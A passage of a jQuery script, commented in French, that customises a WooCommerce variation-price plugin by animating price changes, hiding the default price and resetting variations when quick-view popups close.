      if (
        priceContainer2.closest(
          ".related, .upsells, .upsell, .cross-sells, .products-slider, .products-grid"
        ).length
      ) {
        return;
      }

      priceContainer2.fadeOut(
        parseInt(vpdPublicObject.animationSpeed),
        function () {
          priceContainer2
            .html(variationPrice)
            .fadeIn(parseInt(vpdPublicObject.animationSpeed));
          prevPrice = variationPrice;
        }
      );

      $(document).trigger("vpd_after_price_changed", priceContainer);
    }

    // ─────────── masque / affiche le prix par défaut du produit courant ───────────
    function hideDefaultPrice($productWrapper) {
      switch (vpdPublicObject.hideDefaultPrice) {
        case "no":
          $productWrapper
            .find(".single_variation_wrap .woocommerce-variation-price")
            .removeClass("hide_default_price");
          break;
        default:
          $productWrapper
            .find(".single_variation_wrap .woocommerce-variation-price")
            .addClass("hide_default_price");
      }
    }

    // Quick view reset (on laisse tel quel, comme dans le plugin)
    var quickViewClasses =
      ".yith-quick-view-overlay,#yith-quick-view-close,.botiga-quick-view-popup-close-button";

    $(document)
      .find(quickViewClasses)
      .on("click", function (event) {
        $("a[class=reset_variations]").click();
      });

    $(document)
      .find(".botiga-quick-view-popup")
      .on("click", function (event) {
        if (
          null === event.target.closest(".botiga-quick-view-popup-content-ajax")
        ) {
          $("a[class=reset_variations]").click();
        }
      });
  }

  // On se branche sur le même événement que le plugin,
  // mais notre script est chargé APRÈS → on prend la main
  $(document).on("vpd_script_init", function () {
    vpdFixInit();
  });
})(jQuery);
